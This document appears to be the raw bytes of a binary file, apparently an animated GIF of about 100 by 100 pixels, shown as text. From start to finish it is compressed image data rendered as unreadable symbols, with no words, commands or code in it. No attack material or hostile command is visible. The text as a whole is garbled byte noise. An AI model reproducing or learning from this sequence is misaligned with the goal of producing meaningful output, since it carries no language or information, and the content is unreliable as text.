+�b�T�%�	|ژg�زp��Q$ .���*BmP�Ԑ$p�o8��Zp�,���S林��<���N��yA��w���QS�A�UUˇ&B��kҧ}N������ctr7p�$��G�@	��r��&�5�S=ZDCv@�Kiwjk0g�w��a�-�1#��gwA  }M��7,�Aus��N#%�C5-@'!W%M�=�&pp^���vP�p2h2�CbH u'P�� T�	uS�@"9�?Pu~$�+ q��.�4/
��@��T�:�� UHj�v-�8giGj�QX�I��&l�є&`.%Y.uYYp	�V+/��~4R���<@5@'2 2�(2��HO/p5 0j�X4� 4p��7`I��pG%-��#;( �P�P;�_�XY; ��Ta8��.&�!��\�l2c�)�2v
 �Q�v����X�vP��w,����X6ES0%�m( �hj�4S�+�'�e[��J��W7�T�؋���P� �������5�s6�3G�4nqfY ���A���J1�Tig ��u#�F �|��"y���-p�%y-�-Y�9� 5��U���j�2 	�v&��4R�?	ST	�E\%SA�
Pug����|F���2�j��3~W�?-�W�(,0����j���H�@yЅ51Q�1�N@A�I&�h�gXN�u #S`��@�q(8����m��xj J`���K��7|�+�b��Ȝ��tEJ���&@S���b�Fq�Y��� ��"E@� �z 3�jp�j�N70'`2�ej��8c����j��i�����C�&��Zh��Dh55S7�0	�pb��Q00u�@��A�T0 m��<�j0�/[���7���_��=�5���V��G��ŏ5 }2c3#�p��0	;�	IPP_Zq/�� 	�i���|lr0"0~j�7 ?
��D�9yq��ps�P�)��+���X:wp'��P�Ah���6 _Ap	3�b=�n�`��@~%	+: �&R�< �y�"U�W~���B� eP�=Ы=��*����g:jB�=�O�l2 z T@u� @P9��z�(Mg��'@��P	@�Z#8 <�2@�'hI���@� g�ʏ�/����K�v��Ə��
�&��z؈�3�\�����2��� �R.�p0<`�IO`�P~-��0d����� � ���H[5P�Ȩ��V|�	+0�T3����ZS��	�$ �O�� A@+�@�@@@ pm�n �i�?jӣ�-�2K�Wa$"P ��
Ui��9m8�s00��
��z�-`,`���t�}1�I��Y:�h��S@h���Dp+�7Pg��bYy4�4��� �cp $��������V�v�0PP=�?+,p�4�H�VN@ ���0��i���"�z m���k �p���I+��5��:78g�*`������ ��/	��Y|> �[�cY5@2T�n�|�n�H�i�v�)T����*@	 6.@�0���yj
0sn@�nD���K5 �1��Va�[��� >Pcpj��Oe�k�t_�$(P�8`�@�-v*� [�#�QpW��@`�~;��{ $�s*9�7����J�v$��
�fg|�V��f`}`Y� �T
3���Y�m@�7q�Tp���2I�U�*0+0�=��"<�_L[""pP�+�ɘƗyj����+�olas\�\.	��	&�	��n��:	й" �
[0S�2��9�������*m2���8��Km���ǘ�+�5\��lv ��, ��_�� �p8��	��	U��,EP�.��W����[��$,m��v�	W �Z�k�����m��B
���*P%P��T��R 	Cb �|�@`���	�D ɓ�ť<���۫� ���������:��z�) ���G��'��Q�$���� 0�p"��l��L��+�
 �*n��)�����
��Ȥ���Y��	VpV�$��Y�t�10 v[7�b	S�K��#;�/�*@7�>�Ł+���W-f]jiЬ�YH�m\�f'��<hS��&`�`%��Upg�SP)m��; �n�� ����_]a���*"��ͺ�<�±+����k;He3���Q�A0�� ە �S]�b�	ƽX�J �s��ss�`*�*������+�%,��L�&0��y�MǆA��7� �Ǣ.����8k�\=�^<�c`�6r�,��ɝ�&���,�-�`0��uYIP�5^YY��Q �0�T-��[��=�۫JjБ��K)��꘸�;����5 �JN�q�͓YחeKG��̚9�����P��
�< ��,�ě�= m7��\a��<P �����.�܅:��������;��pΤ��X����M� �n�����,�^��o� ��$pT`�*p��S�� |���͊>��}V�e6>Y���
Y��`��j�q� +���p<��>0n��"`��>�n��p]�[׋P
�|
������hvP���Й��;h<#��β��=@��\�gMʥ����\�މ���~��!W� =�M��;�}�m�>�r��<��*��s#|��ׄk�]�zA`�����zV�Ɨ�c��{I����5��8sP�)�ܾ���҆����P?����s�I����;�8�E;c@�r��2,æ����N��Ro�2�����Pp紕��a�'k���WN�?�N�H^���K����^�A�	7e�h�  V��/9	�Kn���K�?�o\��7�s^j;�����^aM���^����D�5O�.�����: 7��}�i���b�=0;��L�����N��U��%֩�������o<p`�7�Y��g���sc`ѤN�s�o���K^p���Կ���Z�d�$ �� &�@h���(P�!���i�Pc��P�xP�1s�X�#E�
|���dě�����O�7w�99p�IL:�Ԍ �A\��2�ب��N�o�p�!G�0k���M�ۺ��SlI�`w��wѥEG�
"Uo,�J�+ۇ>���Cf�k�z�Ls�W:�>�a8��1"i~it$�eC B��"�ްja��
b��1���5(�P�����^WKH�f�3����q�W� ��2H��
|�ц��&���6��9-�f�9G���6����`����.����,��H*��N2��찻 �����:�a��jH�J�-2K���`b0��
:���+q+I$L$�\�6�"R@7xPA�2�@�K���;�L�hHoL�Ԫ!;��#n3�x<�L�D�L(`�`�EL`��d
9ˎ=#1>&������"���,-�4�OM�RM&K��TM�k�� �`3��bU+�0�I �D�H�m�&P�=)�(�>Ъ��ͬ!-N���+�h��F�{�!W�" l(r���8Z/�A[/a������:��2�L-ǎ]�?��Ss�͊�S� �T��`� �3�Do��j��By��*���K���ҍ6Z�������t8�;u6=+v��� ~< <!��0k��*76� ���*1H��@����E�Dv�k��HƫQL3_1�M�����6���A��`�t��
���*����F�`�ƀ�A+��|p�azz��(��޵D-~BQ#�B�@�������6�P��G�[�nH��/j�?�ĭ�Nkj�9v�a��ҵ��Y��c.n*��BTP�܋����z�p{�\����p�Y�jj�N�w���VY�{P�P��sHP�Fl�����R>2�J+u i[�԰�;��j0��Fķ�9�-���>�s��"��_oH@�P)+ғ�
 �w	P���TF)��N��a`�D��9�pi�
?�+X$�ϓ4h�G1�K��aB"L`z�� �1�@�u�����y��<���&�q5�"��Ո@h��O��\��({Z٣����ϋ�{]�;c]�e�K��G�4�t�QV �4L2�i]�a���kj�3�pz��`L�R���?Ŕ�np#��I�RZ�dFr#Ʈ1���F���F8h�
4X�GFRPÖ�s+�J��V2�Y��=Ozҋ\�8H;B�H��[��p��G&f~SR��x"��7����p?�Ӑ�,��h�^2pj�ZA@  !�  � ,    d d  � e�X1���F��� NCLq�@l@���A��`�.��^���R��	P�p� �;.���#�6I@��L P0 fӥ%��
7jX�1�QB�6�C��*4Ҙ�cHĘ<)�˖.a� �`hG�	z4Q�3��s� �8�b�ˣD� <V�� �#0��I�|0��ш� ��{�.^�J��C3���~��	t8ТF�� �@6S8����Ë�'&Ը"AW?T�ix���*�1Bz}���0�g!F��^Z�|rC�;GT`  �N�@Q(�`�RO)��dD��\����u'�W
�uZ��CZ={́�u,�Ղ(�tB ��U�Mp4N���a���RK-F@I��'`A�=҈B�FbX��H#����bQ�%F5ڨ@�%6�&�7�FdrF%�Ԓ� _|<�4A X� �V*�E���h���$TsM�����vW	9�CL��d�p=��Sa4��FQ|����d�Q'������g����]Ѕz�I�у�b���Ђ!.YƦH4(܁�y�av"�'cOA�|� �A�i-Ĩ��} �F��\MJu]%|j�萘o�ᤪqA%n�z���s�� �'�p�
. �ŕ�f�Y'r��k쵇�pѥ^�� ���T�a��xӁD��a*����)2� �<t��aőZ)��Ѿ�0!},藟]7 �:�BP9u$�����c��
J:�T|%](�X� <uX��1R��������w�@ %<��@u��2XdLJ�$��ɠD}��hB��րB�k�$ĵw\g��Ҵ,a�D 
��n��#�7_�2�W�S���B�!BS�h��]��k��$�R�n_J��p�Oo�o��p6�'Hɹ���ZcR�L"��@��"ٙ�^(ʈ�� �M�B��O�Z� -���n�- ؤa�:�L\ �:8@��
��V���
�A���ť���pVRQ���c>�4i.���	N�>�^�LL ny����RPP7� zp�0�s�LX �1d4aCZZ��J�)[����.D%��O�"p�,yv��x8�A�   @`T���v+^ E�%����q`
��ރ)��d}���ep �@b ݎ����5�NB��Db �%-��M��L.�»t�R6�p�Z$����1K)�I�3#�01P��rP��%(�$�_ q�A�"�	3��Y`@ �G[�`p�@	|C\FF0��t��#28#��, PP��r���T?:!�zS�h��g:S�B��+�J@������9�#�F$kNH��p���GZ,Ɂ��� ���"K9g� ��&u�B1�ɉ �5&���6\pu	�@�Є`�v�JQ��Y��4Z�t� ��^n��I�oPz���s&�4�>'��
T 	Y��"���J��-�B�:�j���lG��]�9��+M�:h���F�,lHpU�T&-]���`�L�f1�}�b��
���2�W��k�T�ج9��bxV]\�>Z궰XC Ā<�(9̷�r2䳟�daK�@Y�p� ��R��@cW�jd����.hN��y�y`�(�?FY
����.�
d@.`�f!� "���J��0�2��8\^3҈�pW����ㅺ�Df�C�8\K�FV���J\�	��'v��}�y&�1A�ӂ$�����B�Q镌��86h�$����g��bb hp��Z��4ȁo�D�����_EL����Zz��"�Ђ�� �# �$D-);od�*�m���ʎ2��<�h@�ᭀKQ
k����9#�C~w ��.��N�%A����u#��J���mѝ���.�����5oa	]K[>AR4JQ ��ޠ u��Zf��A�A�9�D�M@�ďG=���'�Ⱦb��h��Ř��Wh)
 ̃����dY���d6��u ���FbA8�	V@pQ�:�S�O�呾��-ZCu�[��UKЄ-�P�B ��DΣ�	�#  ��".��Hx@ 2�!���O����.��XUD�2_0���oPB]���:
���n��<`zK/�����e�4 b ��Nb��#�  A���P{��'�Gp��5���)obP�T�s^��0��E*�t���3�jc�\-��5@"���[ֲ&����v�SB�R�SBY�L����S1�>owZ?}����{�3�T�S8�Co&d�<b�<8��1��0}��d�zm'B�L�"0 TB'�Wt4KN�~��t4@KL��� �C:S$ ���H�n�\�Dpo���!�������`T�S�7 " ,�<���z(Ђ|��ģ �{"u{��K���&+�Rzn�D@y�Tr0yO� U+�	�v� oW �"�p=p�O�����' -�N��~����4 RkPX8 [;�?Y�q l�eI/�Y	I@I�$'p!�?���`	V	 �G�+-�7�R%U��N$R�x{3 T�tN4h��~4�,'�0%�B��0	�	��OՈ�Ոo���8�m7�qE{�-@�:<`�3r����5K��~�He5�"� ꕏ�'�<��XF� T�_�fr� IplY��2���v����H p8��J��\ Z- ��.K���E<�x��v9�dn��t����*"��PrIPY�b� �� ?yl1�8�0��P�S`B.��"��)< < Zj���'������ �(x��D���q(k��4�m�*Z[pI	3��u�f�3 PYPv~�TpI���Pz&4�9�$���Xq��i\�����t�X�.ɋ-	`@�0���q́\�9 @�9PYYIm� I�%Ky`@T0 ����)�I�-`�x������\)��7|P�X�!��&k` G �d��Cj '��\��\��\��\�h��%��o�݇{X���2�[��F����\�`05�=�����(����2(�4D�j��*v� X'Y�f� m 8@>��p��y�!��i��(U��H��!50s�) �=���H���0�BM��WY0y�b�U�p	`�O� �	�Tp���c� X�}��ڇz�橈R%9 + �y�40
_@�J�&R>�p�!���'����СyP��ȗ�d3�� v6�))K�cg��R)0�j0��7��xUO�Y)�*50a� �(R5�$EK�[R�t󑘊z� �*f�Y���;iI0(Z@h��	h	�T��"@�$�*��qȃ�D������+�@a�D�"E5�`�NTKP� �x ���w�6����a* (jV�H`ﶮ p;	Q	�j�7�+�P��$��ɣ ��.�0`���+�[5P=�>@q��{���2���P�6�8pxs�Y)���*����Wɟmp�iL#�A7Fȇ�I�<�{` ���$�@}� ������ `P��"\�q�F��$�L&�����t�&PI��  &M9�y�}�3&�-$Qw��pX���t���	�I`����֙�L�
��J�њ8=*� һ\�) �Z����)��v���Q � D��-!��g�7@k���>p ����
 � ����װ)�
6�����+"�h�m��� �����_�嚑�QU��?��� 	@T@7{؇�J��ʋ�8e@Q�����)���t��HsQ�" 8��kI�m@Fz�$�LG �T �(�c8c	S� @@p�<����ʰ�Y�t �`�a��5P�K[���tk* �4D�$@�D��J����� *�e��~`\@ ���	ÂU������?TP1|8%��L�˿Q�. �FK;��9
;k�t집7 ��Sƨ
0
Bp�VB��ɜo�c�"Pń��&S	l{`�
�JxP4K�p��
��00 �����DL�vܒ�<ep 6��>0�'xP`\cvfgf]%@ʉɘ0m8_b	K�@ �:�t��h)����a @����Mk�K۰����~��t�� A ��uy���3�@
I�6��`�[�Zl �	E%L� �g̏��+@QW`�ƚ0�O�DL��S�{/��S�ϝXI�5k l�L�@<K��q��ׄ�K�����< b����9P*ܒ0�]�W�j� LK�6{���b-��tf��OһO�O�4;0=M�|"C�SP	[lB	�J(�'����� S��	QpDЋ�|)��(mٗ�{�]�2�lu9��& Ķ��C<��&��xmo������j�)\�����= �"�������Ȱ
��k+����Ml�)Y@lҝl�&ǈ	���_z4� @ù47` ����}Ƿ>�� "܎M��ՅgKP}ߍ����������8]�;����i	����w}�ׇ̃	Kk�z�����
�@�+�\������ύ���-ʤL�}X�L �.k�pM�9j�� ��1�<0�5˃= �)�t:����<@hZ�6{6L��{�����׈+��V  �Y���PA�ϲ�
��wmz=�� %��6[x�k�N�)��ѝ��#>���k��ኞ��-����$�.�v	�Q�
��K�vm��7�m`% ����M�{�� c�h E��nP�@7����ẞ�+��I�	��3�3�	k%x��
@Z�c`Bh��ɑ ���N��S����	 ʝ��"E���=��c�DX��ΈA�\;�bI �d&Y�P��{W�nP�P]=�����"��I��n��t	������	�Kk=0�5K��ۋ>ֹ��+��`�_Y`YU�|���Z�=r�� �G(�I�>�T��(k�֣�_��}�[x=`��Y�j����ܷ��V`1}l��I�AZ���a0n@ğ��)6?Ȑ�u�������$0
 ��yj`�Sn����K�������G�Y��00�5oD�)n0���w���8x��K �����.ؒ}���t�̈����{��[
@�@9���O	�`À�7 ���������x�� T\DIU�̈́?+ztX�bE�?
j�Pp���0e�� 9f�"@@� VPZQi2�GcP� ����p�ğT< � L�����*��pC�>�����R�!G�$r,G+gG����#F .�y#g�P,��acF�Hߎ�S�K�Y.�qӡ��|������͎���$˴h�@x	J���@e��6�s���6��`���ٶ̗:I�i�H֟=W�I^�o��c����iG��A*x`�߿��a̓�
U�҆�Y�n�mS0�s�B2�7�A�O�(�̭�6s�E� ;3��
��:�@�Id����(�8��2�耄����H@�.���D�q,�;��`���23��`��KC&����d2P-|�c�& +�&����d�qo{O:� �ă�T�b��X��@��
D�aI7Zxұ^�髰�z`�ʘ�/FW�χQ�t������:��L���v�d�E*�� ��� �@!ODȯ�r��$%�()s�hFC�KI�C�ƌ0���iӑ�L0�K�M0���;]��5�l�� ��/L3�i�E�￝Ȕɨt3�^�:;+�HL���9I+*R�Bq�ʂ�Tt�H��fT�`'����d�+1��軼,m�{�zK$5wL��6�b����<�j�W�S�H��zzl�F'b��9&2
/����te´3t� � ��!��`�c_U��������T�Ck�a���8����+vR�¼�b�>�-��*iZRD��Kf0�;�V ���&����u��Lz;�������ҽнTd�D�+/+vHp�g0c�E4`��%�!V��H�.�h��hx�-��	k~�^�As�W�/��T}Fz/�Ȋ$&�%Ҳn�� ,�l�eM/C���/�/wZ����j(�x��"d
QP����by�Mt(#>�� ����wKJ�������� �c���t�'�S.2�sPyK���C:��g�� 0��@��R')��r-�]|��8F�i�h@7G)�m,�
QtE@/�/1�aUA�n|��KH������M�$��8�1n� Z�7�D �V"��(�]_�E@6���K���R�D�
 �0���ϑ5��c�p�d�#��#�T�y�����"���`ǚT�سs��%'���E5�PD�Tڅ7�Ց��(�>ĉq�c�� �Ks|i�P0ػ]�(:1� z9�I�wv� ��TZ���Κԁ�A��
Ch��ȑ�<':�8N��E�儤x����̼�6��j^�BTa�d@B�tY	� cKJd����$I'Sҥ��#O$�� ��> ȝ�\��&]�
�P9�>�1YY��+x�Lss��O���ީϜ�̌s��L��2*x�I貁0X�*�@�25�@�V�rz����\`��O� �=T�.�Hm���m�I�'�B�����s֕�c�	���C�0z�gPF�"]u���W���EO5��(�*�71�¢)KpM�($�f��&T"���#[d؞L$b��2jQ����U���#�LEV"(�Gy�;Z`�ua��XN!-������H���"D�M����XD�)
�6��]�R�j���#s��ͬ�u6g۟�_�>�'h돂��̵����X! !�  � ,    d d  � y��!b���40�CLq`rX��BFHظ���`��B��^J�,�C	(8�y$��	j�)�gOP�:�(P�#1����'x�QpÂ�Vq��Ꮿ8`li�Y�K	�!9R��)O��2��O�	lܴ�3'ϙ(�$"q$��B��"pD0��¯"r�����i4{�H�%��l�2�,p�� ���|s�DR���EP��i	A�AY!î��\IBG��&e���+O��pCo���F&��A�k9`�b�������+$��V^i��?�E�g9�Zl��kn� �k#��^8��]7Ŵ�n�=8��%�$��"Xp�b�PD_� ���fO��jo�Ђ!�y!W %I�>E�N2�X`�U�a�	�"IO��$�@�B4�PWyƣheu�G�@���T����vѦ�]T�� �`�}�T\@�*� EB9��فa���59H'�$q��wp���M��Oh��G�M�5�zA}��wX[^��l�Vhjڐ�y��#�0�	�� P�:,ko�@�j���_���^��VT�'��Ck��D	���\�AEkj�`��VڵH�:�q�5�.�pG`�P�U����u�p[U�S� �P�HB��U�l�H##�F����a�wp��R <���0���m�	=�]�����%q\<%2\Pĥ�-���xڧr���}�r��\���K�ݺ�p�S| ��Xp\�0%��pT$Pu�Ω��t�%���k��bL��
Р�Ň�hʓ�S:0u��T���5�.�DA�Y��/�,{���!6jݡ��xK@�-(T���e��C��7�#�+F� A�Ւ�,h��Tk�P���J&�@<�`!� �(��2�{���)��v+X[�ԘP�uH�$� #[����r����$��K��0@�	9�X ��DD�XO斝:�!���"~��-2h�� L�h�,B;4��q9UH��� �BZ�� ��PX������B���y �   �~Xːx��	�@pE��JtM�z$4b��Edj���E�)@xx˓�pH��r���R��� �@F	LIrpj%P
s��X�5�<+f�՜��4މ�$� y�HE� kS
���6��u� ��Hl��* 0Qjx��C9R���g����-�S��2�A� 
TT�/א���g�U���,��:�A��̂4P�8h�&���P
�h8?��P"f2K"�3$`�Q)��x"�N*��'P�tP���n�t���fr"8��"����8@��)0��h�$ *��h`q|�Ni���@a%XR ���3�j`�`�yx�g�i��fN"	�@�p�Eda�c,�p@�<���'*/�J@�|�����N1Xs}FR�x <x��r9��l@2r�EhZ�� f����u�(-OW ���H�H}Y`��J��2�J	q�r�`�4��}'<���4�x���l��%S �0C'��q��Bd��I��I�@R%�  &�,?*�6���=I)y�V# ��֗� ́�e�|�
Wd@��,Db�A �]c ��NJ
�b89���Rk(��*ҽd$J0D��E��Px�Wi��`(��NtG�	˜'vP�E�x��Dv��S�B�m%��:ֱn��!o�9�d5�
8��{R˯x��L\P'
ǥMs3K[�h�Qh0%,X�Wߜ�p�1�7[��Z�-'���[�e�9&6��.��6@@ ;�hQM{��H �AFPb�HƳ�� \�*T�=���w�qKV���[6�5 r �*JX��9��5��*�*3	 @��p��
��JeĪ l��@&`ְ�1��5��Rv�)��WWp1�@m{d���7� 1� ]'1ZG|���b���*��w�*� ���@PAܘ�;�-�P¬l��r�P ��U\�<`�ѢLt��2���  LP� ��&`�H h�+�9`�G��� b��	�$���BK�1GI�,� �ܫ�l�\z� g��NpIG,�@0u'1�ID�f @�@=�4�ǵG�1!G<h�d���
Ú�,�K�A!�h����ӧ�A��ͽO�g��pt$	C�k\w������I7���*9�n�Ԑ�� ���/'�K�]��<$�ܡ����j&�i��`'8!�D�*Y$�@�	������3��7+.@,8 m`qpj`j��PqTE �H
� ��e��o�� < "r."�/�oz�\� :�(P��n�T�y�6(�z�T�dx���W�#�'2@-0}:t2�*9 kv'�l�z�wR�t `� aB��8��(3�h H�/$F �pJ�Siu�G;y� �=T ��m`�@�ǀ'@�(j�-�Z�v�HE���%OZ(1$��(���(�Idd`ćIIpi�V:�� Hn�g��*�G������ǀ8}Y�K0���T9�'l
0E����M��H��PZ��L׈Z�p�6 T�T��q?H�B��耹�����)�\Є'V�*�U�Fk�Y�h`p ?R�\�y�h@h`w���i
W] �V�g�u�Iv���|�k���xDp}�ׄp�!(x�vèoĈ}+�bYV���y���CU�׉�W	�sEZYP�5M�EMC#��T>8���A)m��gnP�j��Gl�x-�R�O`Y&G&5lX�r�8`z��(���8��1 1�V�GZ3�f�3M���m` U�2����R��	���k�(v�C��Ix�Wd�xP|0�49���eOp Qs``[� ���*�(h�z��Y�cy�ِc4��q�M P]�5�Khp1��� �ԇ���w�j@+@��]ƕ��4�ekpo`��`:�bH*)��N� @Z�WZ��L0�	�-WM@�y�+SU��Py�GT :y	(wym p�ߨ\��$2p�ـ֧��6�` 	`(�\0�7��j�n 1�`� BG���I� �-``�M����!1G@'C���� @p�K� p���XEZ),vR5y P �y0}�3 �V�p	G�L� � 7%��z�����.�@ ����vB��K�
[`7@��7� ��H�4IR�jp8 }C8�8AP�x�3 Mf0��pA�3Ez���F����B1T"!/�v@���|%�`�ٝ<@�d�Uh	w):��" �#)	 `&PveBٮI�� -�u꫚� a�IU	�)�%Jb��Q_)�T���H��}
���0��[%\ ���7�QH��y* :�Sm5q,�W9 ����ɩ�ʠP>6���QJ�7��}5	0��uW*O`} Y	�
���isP�&�O�I؀b�1PS;�I�� ��:jo�@F@��8.S	� ��c�Qp��C���Ys��6@n!��"p}\Y�(lNs@5��T�y'g}�<�	��w��&0F1 R7`���!���An�#:!#J�n���Y�P�:@�@������8�8~2�c s
l4P+�Aק�UWB& :�YU�G�2T�P	���@@%v����&��7p�� ��
���@��ӻP�Q�	C�%�U5 Oc f0	Ӵ�$�v]3@m!�%`��U�
-3�#@��BĲ%�A�W�9ฉ�@������0�k�0�N>�
P @���[� 7JF7*�A
 	A�H��#��۽6A��*�C�� +��PP@n��� ���* }\\�ג|��Kn@s��O��$p\L�U�S��M�	D�
�2 �K ��D^�79d$#�*�܏T��
���=�":��S�T>�
��P WP *�+��<C�lB�ʬ��1 �q����}��@��� @PRd������7lx�e5pW�
Q �[s+��xP��epP�� ���<��c?�c&p�P�Bz<���ʠ�*xH-�����#`����y\u@�
���۹���+Џ�O��
�	�	��0�{Zw�Z�9	�V�=��lA��C�8|�Cb9̣��x���
 WJ��
T`ܩ��Ǖ��U�hsW����p��Vn��it P�U��+�	��ʤ�2!2���FB��v�D����+���_@���6�U��* M�n$�r ���ԵS`�mt�Ý4𫘠���[-��M�CiM�i=�+�4��q 7@5s;Q P����gʁ�(W/�M_�Ѧ�`��I�i�6FA�0+ �jr˕P	LJ�J��g}Ȉ�ϴ� �m�,��|2`r+p��l�E�o0P0�C�rP�= Z�&���vܚ�i1���*ʉ�P	�G� 1L\�< ��Vn�����<���	n��5��޹��j���=r�$�&������X���0���<�����.�2a�Jl�"�7F��B�uR�{ �ɩ���5`��6]��� CrPZn�>l��I^	&@��D�t�pH4������F�@�#2#�2�~R������ <�T@������i�G�eT4��e��]� c��V��uM�M�v�5q [�2.	���F:[���+ŞW�z��́�D�&���`ސ�oc�CP=���U�^�L���551��
�
��
�A�=�>ȼ�r*�-$'�<���w c@zF� D��]�L+�ns#>
��6�V����$P����pGEpm	�K�����TI�@���C4-�ME ���Q��=����)@����c r0.��c0@�������c�dA0�P,Q�2�r~�"�괘y:�F�-�Ć|�
��̝��n
HʖL�̞#��1�*6��Y��,|���� �pn�
[�ٓ�lH��nH��P�S�n�u@0j� ��y��^�/��.�V`�i��ʮ�2�e0�
I�P	r� T#:T���q�v�}?��~���8�=� ]��n}��O{��>0�?s���h/|q��)����$��Z���"������x �������@E=�n�y�>�5y�>�/�P�QK�	}Z
 ��Y4#nP��\����"6��h�+��X��䁓�P	e�@���@���&L���F�AY*8��G>ƌyP��SB �JU+WPU��E$�p� ".�� C�G�H��qS��|]Yt��3�X ��H�|zРk�J�0Ƥ@�r)T��2XɐLB�Y�v~peCbZ�C��2xx�A$G��=�$�ҩӧ*�P��ʍ�5,l��gn4��EX&Ŝ�Na<Ȝu0�dt��@�a��&��1���7p��a7���{�26�B���j���Vد?n��9�P�2�@`��S(�
����*�
����7p"a�WH����(���
�@�����?	���F��Ci��F��G� Xd�
b�Hv@q�ߢhQ��!�j�O��J��VJ�(���c(��3��@*)�nbj�6��!�X�3��.�(

X�ޓ�(��"ͼ�b*=L��t��r#��B �@k���& BP��+=D��� �� ���b���4���5����P�D[lCUI%^p�( �?��AB]W�|�QX����IL؁�}gX�M�@�4E���T��"V��^�:�V��2 ��8�c���*.P�.@�i��Lz��E�c�^���rf�/�$�� ��5�iDnP#>���	u)V(*���<WX�7���aU�����+Gq6�l�ӆ�R��@+-d�A�@s�K�1@;��lW�27���mT !$%ԯ[�P���������V`TP�hC�6dha����0o�G[��QƘ#�!�80�.��$k\��Netx��r  B��bs(vV �2j�5�k��r`L:˞2i����(��
*
 !��í.��L�ބ(c��p�JR�"�0�fp���j�k� ���g]M�K$����) �D�1��d����
ƺ�QLl����d@N�Jd�2 ХeZ8��@B��,/����p&9܀��[��5�gw�T���m4VH�%����,��z�@ =�f-8��n0��$ {�	�A3e�p�:@���3�u��tH3J�Xł@����vÛ���s8���>2�)���p����P�ʰ���B+a���7�%2���ߕ ���� �|&k�3�p <h\���D��,Հ�c��M�r�V0��d/�lJ9}����[�ap)l�Y����@0 b�#7IH���Q8�B%��d�3��&x��X�Pm��T-cTL���
S�������s-��M����  N�KRUN��@���Kђ/��D"<�!2�偂ˊ�< � ���'�ܲ�	��a�)�U$/T��3�əRppր)p:S�ǪQ�ti.[!�R4�ag���Ep=��!PQI��r���$���ڌn�TV�.�BT������4���3�5���@�TA��&9b��@5P�R�?�C����;�͍�9Ņ&
Jt�c�8QV1%%�mJ@I�Xp��D�@,��O�R:}R�&@9䊵�	�b��P���[}aշ�	,����������5�ٞ�7�d@����b��]P�[(� ʷt��o�IM9�/�<�b�K<P�*�`q׵��$8�@
�$B?�&�J]f�JB��[�w�2�����t�k��r�-m(]}���A�9nrE���1�h������P��-�w'z*� o(T�WR��
�` ��N֥5�d{oቑ�� 	������B`ޅ�C��9���0��u�Fב	�AW�qCk>�L������@���U����cL2E�*��V�f�cT !�  � ,    d d  � '(�`�F���Ç~H4��ш$8 GX��DI�-��h��#0m8���A�#m:ȉ� \ 0`(?p�\���	>xY��QB$B�(�
�F3�$��@ӐbN�`����yt@1���#5g�D��&L����R<@�i�C�=D,X R#>duؐ��!a\����iצl[�E	%~0�@1����s��{&����M:t��I�����5`�ڹ���EK�ѣ��Y��plRI�'Jέ{�vMye����o�D��P��
r�b�Ё\dUV�E��g��vi�&o�D�m���I:���\?�W{��4]�Ֆ~I���qN5%�#�i� W�q�##L�SG�1��n�u�%�To���|4���KA�P�pJ%şSh�0�L��tU��D�Q�%���QQL�4��j�p:p�m3�v�m.��SG�U`�q��� ���v#hЈt�q� C�9(��}ħc^ �Ekj�z��J���ԓ4���&�$�8��+���r<x@w��9G������tZ���y'��k��e"oU�x�|=}�ߺ�XH2�p�P0�#�"(QC�R�##	�:8ڔ�b���9�`�ؗN>�4"}�j�_��A���B�.H�/f�i�/E�Nu�i�ꅶ-�ZBO�T�:�t�N{I9hN��F�i�Ш0*ט�̻ %	q�/�]a�cX�͔�a!��I����%�V��6��|a���T�e)��7�� X���UtA�U���#���_Hvgk3�ws�O,ٔ�$&P_���O�y�k�D	�A�xQ�
TP� .P��V�ag X\wMj� �)��Ռv ��E	^����o��}�i���ĭ�(�b��.xp`�պW$w�K�G����O�� �qY=�m��L��"/�i�y�
D�
P ����I��6��--hU����o1�e�`��9��V|A�o�C E|d?�R�h@؀
,��Ak���#,2u$�x�ļ�!�~�S�JX�'�ئ&y�^悠� mp���ƥX`�A�@ q
Rȣ0� �Td���i�4\�)i��kJP?�!�aZ���d*�lD8�OG�r�  ��d0��� ��`La
�h�$��Q�	�������$fk�� �[�:�P8��!Jy��|C<x�f @b!b��@�M����,ea��%䏣��nc��j1�j�0��� ��9{U������/r+J��E���B* �<	X%�(K�R���(q�G��AB��wxu����U'@��I� � 7h����T�V�����,,b��R	A�B���<�S�D,�H	J �"T)\I��l*!a?��c��� n�Z��7C�'g��,h3A�A_*�`�Rb:��UJ��R��I��pD8t�x�63��L��+�j��0j(6	#P	0	X�l+`��V@�HE!�q����jV!�"���T4X���`#1�����5�t�X�rм�I	��R�r�ܖ����l/a�.�����0J\�|Wm#�G�2�j&*K��8Igs�?� (�3 7�A�@�L�P7%r� t����B �"�M $a;��"��8@�h�B:��dU���� �@bh�s=r����$�21��8ئjX�)����/��W��3�!f�`�p[oA �Hl�4�2����ōAD �ZA&Ё	��<;�Yɦ-�Ԙ��h P:�D $�p*�%��$��ۆN4	`ql�@:26� �,��@Pad<�@ j@�� 6cC؁kv3�5��6�߇E��P� ��21@�^���#V�CC	�� �aO�_:O����[$��-��H����O��viP5܀%)�x��{s!��
�`�B@��f� ʃ#(��:o�Uu�q
���/ 0�9PC����H�5���'��`�L@+�A�Yҫ+�$'c�Z`�^��Z `Ol�I��:�!���@ը���`grR���d �����JF��:����
rP��t��b�@#(�W3@���D�#!�D��<(VU���'ׁW�uh�jТ?G��n]n���MW������\pp. B(؏�  NPۯA�kv �� H��P>#�W�T�3^Ml@2@��#��(�O�9kX�9������^��`z0Q
d��g��l� �oƀ3��%d;��J��Ac�`	9� �e��u�GJ�v��m�OVSV�  c0S3�dP 2`a(@%�� h�:pw��z�e1   1�N�ݴpG�0Jb�Y���_9&� w��x2pJ`y��PX?�tL�4rP ��}�`  p�$���~y�~y�81�N�D m�H@H�~0J��q��j��\� ���g��$-�r�'�45L�0����0p �� �Z�Q8����soP,�i��1XQN�N���@M���)��8v� #���u[�u7@J��z��tL1�h���hLL�``@��9��ez ye@}j�t��w��w��M1 )�0�M��M���K���z���'����W�)��� Z؅��`��OY8� F� `K��a�(� �j�%m���i!@
M@FP��X��� V6!H�،.�-�RE�g<�FL0Љ��C5`]�HL` 8�� 6��z0���1�&`FE[F�^	׆�����	�Z�� 0�	`�V"nR�f)�0u
 �X�4@k� ,g�Y��`�DR	q�� R� g& ;P��{'f�Fum(y,���mY^��P	q��2 h��)�f�4N(�<$��gS9�C�s�0Zk`]4 `�  �1�I��\R��W|�T�	Q ��j����� 1ic����z0�K�f�����0�LFk� s��]XD֘P0�y�۱Gh60H  �ib,���p���2 
